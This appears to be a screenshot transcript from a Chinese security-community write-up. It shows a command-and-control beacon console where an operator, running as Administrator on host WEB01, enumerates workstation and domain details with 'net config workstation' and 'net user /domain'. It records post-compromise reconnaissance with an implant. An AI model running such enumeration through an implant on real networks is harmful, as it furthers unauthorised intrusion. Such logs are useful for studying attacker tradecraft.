 日志X Beacon 192.168.40.16@7060 X
beacon> shell net  config  workstation
[*] Tasked beacon to run: net  config  workstation
[+] host called home, sent: 55 bytes
[+] received output:
電腦名稱 \\WEB01
完整電腦名稱
使用者名稱 Administrator
[+] received output:
工作站啟動於
NetBT_Tcpip_{904CB42E-033A-4F07-9258-4829B37FE444} (00155D1E6505)
軟體版本 Windows Server 2012 Standard
工作站網域 POULTRY
工作站網域 DNS 名稱
登入網域 POULTRY
COM 啟用等候逾時(秒) 0
[+] received output:
COM 傳送計數 (位元組) 16
[+] received output:
COM 傳送等候逾時(千分之一秒) 250
命令已經成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
這項要求會在網域 下的網域控制站處理。
系統發生 1355 錯誤。
指定的網域可能不存在或無法連線。
先知社区
[WEB01] Administrator */7060 (x64)